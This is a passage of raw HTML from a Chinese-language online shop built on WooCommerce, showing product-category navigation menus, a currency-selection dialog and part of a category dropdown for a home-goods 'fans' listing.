			<li id="menu-item-795165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795165"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be/">運動服飾</a></li>
			<li id="menu-item-795166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795166"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab/">長袖/短袖襯衫</a></li>
			<li id="menu-item-795167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795167"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be/%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2/">長褲/ 短褲</a></li>
		</ul>
</li>
		<li id="menu-item-795168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-795168"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/">飾品</a>
		<ul class="sub-menu">
			<li id="menu-item-795169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-795169"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be/%e9%a3%be%e5%93%81/%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85/">皮夾/零錢包</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730752"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">寵物用品</a>
	<ul class="sub-menu">
		<li id="menu-item-800056" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800056"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/">家用</a></li>
		<li id="menu-item-800059" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-800059"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/">戶外用品</a>
		<ul class="sub-menu">
			<li id="menu-item-800061" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800061"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81/%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81/%e6%99%b4%e9%9b%a8%e5%82%98/">晴雨傘</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730757"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/">女生專屬</a>
	<ul class="sub-menu">
		<li id="menu-item-803938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803938"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/sex_products/">情趣用品</a></li>
		<li id="menu-item-803937" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803937"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/healthcare_products/">保健產品</a></li>
		<li id="menu-item-803939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803939"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/mperiod_products/">生理期用品</a></li>
		<li id="menu-item-803941" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803941"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/postpartum_care_products/">產後護理用品</a></li>
		<li id="menu-item-803940" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-803940"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac/private_care_products/">私密處護理用品</a></li>
	</ul>
</li>
	<li id="menu-item-730762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730762"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80/">文創專區</a></li>
</ul>
</li>
<li id="menu-item-726693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726693"><a href="https://searchingc.com/?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&#038;post_type=product">現貨發售</a></li>
<li id="menu-item-726694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726694"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">活動體驗</a></li>
<li id="menu-item-726695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726695"><a href="https://searchingc.com/blog/">設計專欄</a></li>
</ul></div>
                <div class="visible-xs">
                    <ul>
                        

<div class="woocs-style-3-du-dialog" style="display: none;">
    <div class="woocs-style-3-dlg-wrapper" tabindex="0">

                        <div class="woocs-style-3-dlg-header">選擇幣別:
                                <span class="woocs-style-3-close">X</span></div>



            <div class="woocs-style-3-dlg-content">

                                
                                                        
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="TWD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697541dc80300"  name="dlg-selection" type="radio" value="TWD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697541dc80300">新台幣 NTD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="MYR" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697541dc80304"  name="dlg-selection" type="radio" value="MYR">

                        <label class="woocs-style-3-dlg-select-lbl" for="697541dc80304">馬幣 RM</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="SGD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697541dc80306"  name="dlg-selection" type="radio" value="SGD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697541dc80306">新加坡元 SGD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="USD" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697541dc80307"  name="dlg-selection" type="radio" value="USD">

                        <label class="woocs-style-3-dlg-select-lbl" for="697541dc80307">美元 USD</label>
                    </div>
                                
                                                                                <div class="woocs-style-3-dlg-select-item" data-currency="GBP" data-flag="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" style="; ">

                        <input class="woocs-style-3-dlg-select-radio" id="697541dc80308"  name="dlg-selection" type="radio" value="GBP">

                        <label class="woocs-style-3-dlg-select-lbl" for="697541dc80308">英鎊 GBP</label>
                    </div>
                
            </div>
        </div>
    </div>

    <button class="woocs-style-3-du-dialog-starter" style="width: 100%; ">
                港幣 HKD    </button>


    <div class="woocs_display_none">FOX v.2.4.0</div>


                    </ul>
                </div>
            </div>
            <!--container-->
        </div>
        <!-- /.navbar-collapse -->
    </nav>
</header>

	<main class="main p-pb primary-padding"><div class="product-list"><div class="container"><div class="row">  		
    	<div class="primary-content col-md-9 col-sm-8 col-xs-12 pull-right view-grid">
																	<div class="opstore-sorting opstore-sorting clearfix">
						<div class="woocommerce-notices-wrapper"></div>            <nav class="woocommerce-breadcrumb"><a href="https://searchingc.com">首頁</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/collections/">商店</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a>&nbsp;&#47;&nbsp;<a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">品牌直送 – 居家用品</a>&nbsp;&#47;&nbsp;<a class="last" href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4/">客廳/ 臥室</a></nav>            <h4 class="catalog_title">
            風扇            </h4>

            <div class="visible-xs">
            <div class="widget woocommerce widget_product_categories"><select  name='product_cat' id='product_cat' class='dropdown_product_cat' >
	<option value=''>請選擇分類</option>
	<option class="level-0" value="coming-soon">Coming Soon 即將推出良品&nbsp;&nbsp;(107)</option>
	<option class="level-1" value="one-collection">&nbsp;&nbsp;&nbsp;甜甜圈優惠&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="cool-products">你從沒想過的有趣創意&nbsp;&nbsp;(274)</option>
	<option class="level-0" value="baby">兒童嬰孩&nbsp;&nbsp;(764)</option>
	<option class="level-1" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97">&nbsp;&nbsp;&nbsp;兒童內著&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="%e7%ab%a5%e8%a5%aa">&nbsp;&nbsp;&nbsp;童襪&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="product-discovery">全球好物推介&nbsp;&nbsp;(995)</option>
	<option class="level-0" value="marketplace">創意市集&nbsp;&nbsp;(2,680)</option>
	<option class="level-1" value="for-her">&nbsp;&nbsp;&nbsp;For Her 給她&nbsp;&nbsp;(53)</option>
	<option class="level-1" value="for-him">&nbsp;&nbsp;&nbsp;For Him 給他&nbsp;&nbsp;(46)</option>
	<option class="level-1" value="graphic">&nbsp;&nbsp;&nbsp;Graphic 平面藝術&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="handmade">&nbsp;&nbsp;&nbsp;Handmade 手作良品&nbsp;&nbsp;(152)</option>
	<option class="level-1" value="new-release">&nbsp;&nbsp;&nbsp;New Release 創意新品&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="stationery">&nbsp;&nbsp;&nbsp;Stationery 文具良品&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="trendy">&nbsp;&nbsp;&nbsp;Trendy 型格潮物&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="ig-shop">&nbsp;&nbsp;&nbsp;立即選購&nbsp;&nbsp;(834)</option>
	<option class="level-0" value="brand">品牌直送 快速到貨&nbsp;&nbsp;(13,626)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%81%a5%e5%ba%b7%e7%94%9f%e6%b4%bb">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 健康生活&nbsp;&nbsp;(204)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士專區&nbsp;&nbsp;(47)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士專區&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="acg">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 動漫聯乘系列&nbsp;&nbsp;(170)</option>
	<option class="level-2" value="disney">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Disney 迪士尼&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="doraemon">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Doraemon 多啦A夢&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="eva">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;EVA 新世紀福音戰士&nbsp;&nbsp;(33)</option>
	<option class="level-2" value="sanrio">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sanrio 三麗鷗&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 台灣設計&nbsp;&nbsp;(437)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%a5%b3%e7%94%9f%e5%b0%88%e5%b1%ac">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 女生專屬&nbsp;&nbsp;(258)</option>
	<option class="level-2" value="healthcare_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;保健產品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="%e5%a1%91%e8%ba%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;塑身&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="sex_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;情趣用品&nbsp;&nbsp;(54)</option>
	<option class="level-2" value="mperiod_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;生理期用品&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="postpartum_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產後護理用品&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="private_care_products">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;私密處護理用品&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="contact_lenses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;隱形眼鏡&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%96%87%e5%89%b5%e5%b0%88%e5%8d%80">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 文創專區&nbsp;&nbsp;(40)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e6%99%82%e5%b0%9a%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 時尚服飾&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;女士服飾&nbsp;&nbsp;(185)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="%e5%a5%97%e8%a3%9d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;套裝&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e7%89%9b%e4%bb%94%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;牛仔褲/長褲/短褲&nbsp;&nbsp;(0)</option>
	<option class="level-3" value="%e9%80%a3%e8%ba%ab%e8%a3%99-%e5%8d%8a%e6%88%aa%e8%a3%99">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;連身裙/半截裙&nbsp;&nbsp;(26)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2-%e5%a5%b3%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;男士服飾&nbsp;&nbsp;(125)</option>
	<option class="level-3" value="t%e6%81%a4-%e4%b8%8a%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;T恤/上衣&nbsp;&nbsp;(59)</option>
	<option class="level-3" value="%e5%86%85%e8%a1%a3-%e7%9d%a1%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;内衣/睡衣&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="%e5%a4%96%e5%a5%97-%e5%a4%a7%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;外套/大衣&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="%e6%af%9b%e8%a1%a3">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛衣&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e6%b3%b3%e8%a1%a3-%e6%b2%99%e7%81%98%e6%9c%8d%e9%a3%be-%e7%94%b7%e5%a3%ab%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;泳衣/沙灘服飾&nbsp;&nbsp;(1)</option>
	<option class="level-3" value="%e8%a1%9b%e8%a1%a3-%e5%b8%bd%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;衛衣/帽衫&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e8%a5%aa%e5%ad%90">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;襪子&nbsp;&nbsp;(6)</option>
	<option class="level-3" value="%e9%81%8b%e5%8b%95%e6%9c%8d%e9%a3%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;運動服飾&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="%e9%95%b7%e8%a2%96-%e7%9f%ad%e8%a2%96%e8%a5%af%e8%a1%ab">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長袖/短袖襯衫&nbsp;&nbsp;(13)</option>
	<option class="level-3" value="%e9%95%b7%e8%a4%b2-%e7%9f%ad%e8%a4%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;長褲/短褲&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="%e9%a3%be%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;飾品&nbsp;&nbsp;(332)</option>
	<option class="level-3" value="%e7%9a%ae%e5%a4%be-%e9%9b%b6%e9%8c%a2%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;皮夾/零錢包&nbsp;&nbsp;(64)</option>
	<option class="level-1" value="brand_top10">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 每週 Top 10 精選&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88">&nbsp;&nbsp;&nbsp;品牌直送 &#8211; 香港設計&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%85%92%e7%ab%a5%e5%ac%b0%e5%ad%a9">&nbsp;&nbsp;&nbsp;品牌直送 – 兒童嬰孩&nbsp;&nbsp;(596)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e5%85%a7%e8%91%97-%e5%b1%85%e5%ae%b6%e6%9c%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童內著/居家服&nbsp;&nbsp;(24)</option>
	<option class="level-2" value="%e5%85%92%e7%ab%a5%e7%9c%bc%e9%8f%a1-%e9%98%b2%e6%9b%ac%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;兒童眼鏡/防曬用品&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="%e5%ac%b0%e5%ad%a9%e7%8e%a9%e5%85%b7">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;嬰孩玩具&nbsp;&nbsp;(86)</option>
	<option class="level-2" value="%e6%af%9b%e5%b7%be-%e5%8f%a3%e6%b0%b4%e5%b7%be">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;毛巾 / 口水巾&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="%e6%b4%bb%e5%8b%95%e6%a1%8c-%e6%a4%85%e5%ad%90-%e8%bb%8a">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;活動桌 / 椅子 / 車&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="%e8%82%b2%e5%ac%b0%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;育嬰用品&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="%e8%83%8c%e5%b8%b6-%e8%83%8c%e5%8c%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;背帶 / 背包&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="%e9%a3%9f%e7%89%a9%e7%9b%a4-%e5%a5%b6%e7%93%b6">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;食物盤 / 奶瓶&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 寵物用品&nbsp;&nbsp;(208)</option>
	<option class="level-2" value="%e5%ae%b6%e7%94%a8-%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%af%b5%e7%89%a9%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家用&nbsp;&nbsp;(150)</option>
	<option class="level-2" value="%e6%88%b6%e5%a4%96%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;戶外用品&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;品牌直送 – 居家用品&nbsp;&nbsp;(5,565)</option>
	<option class="level-2" value="%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;個人護理&nbsp;&nbsp;(1,106)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他個人護理用品&nbsp;&nbsp;(221)</option>
	<option class="level-3" value="%e5%89%83%e9%ac%9a%e5%88%80">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;剃鬚刀&nbsp;&nbsp;(61)</option>
	<option class="level-3" value="%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;口腔護理&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;成人情趣用品&nbsp;&nbsp;(213)</option>
	<option class="level-3" value="%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;溫度計/體重計/血壓計&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="%e8%ba%ab%e9%ab%94%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;身體護理&nbsp;&nbsp;(302)</option>
	<option class="level-4" value="%e7%b6%93%e7%b5%a1%e6%8c%89%e6%91%a9">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;經絡按摩&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="%e9%98%b2%e7%96%ab%e7%94%a8%e5%93%81-%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;防疫用品&nbsp;&nbsp;(24)</option>
	<option class="level-3" value="%e9%a0%ad%e9%ab%ae%e8%ad%b7%e7%90%86">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;頭髮護理&nbsp;&nbsp;(168)</option>
	<option class="level-2" value="%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客廳/ 臥室&nbsp;&nbsp;(785)</option>
	<option class="level-3" value="%e5%85%b6%e4%bb%96%e5%ae%a2%e5%bb%b3-%e8%87%a5%e5%ae%a4%e7%94%a8%e5%93%81">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;其他客廳/ 臥室用品&nbsp;&nbsp;(164)</option>
	<option class="level-3" value="%e5%86%b7%e6%b0%a3%e6%a9%9f%e7%a9%ba%e6%b0%a3%e6%bf%be%e7%b6%b2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;冷氣機空氣濾網&nbsp;&nbsp;(9)</option>
	<option class="level-3" value="%e5%9d%90%e5%a2%8a-%e6%9e%95%e9%a0%ad">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;坐墊 / 枕頭&nbsp;&nbsp;(96)</option>
	<option class="level-3" value="%e5%ae%b6%e5%b1%85%e6%94%b6%e7%b4%8d">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;家居收納&nbsp;&nbsp;(40)</option>
